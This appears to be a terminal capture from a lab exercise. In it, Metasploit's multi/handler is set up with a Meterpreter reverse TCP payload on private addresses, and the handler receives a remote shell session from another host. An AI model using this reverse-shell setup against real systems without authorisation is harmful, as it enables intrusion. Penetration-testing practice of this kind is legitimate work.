 root@885c81db9b9f: ~ 203x50
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter_reverse_tcp
payload => linux/x86/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.72.100
LHOST => 192.168.72.100
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.72.100:5555
[*] Meterpreter session 1 opened (192.168.72.100:5555 -> 192.168.72.110:52502) at 2024-11-18 18:56:48 +0000
meterpreter >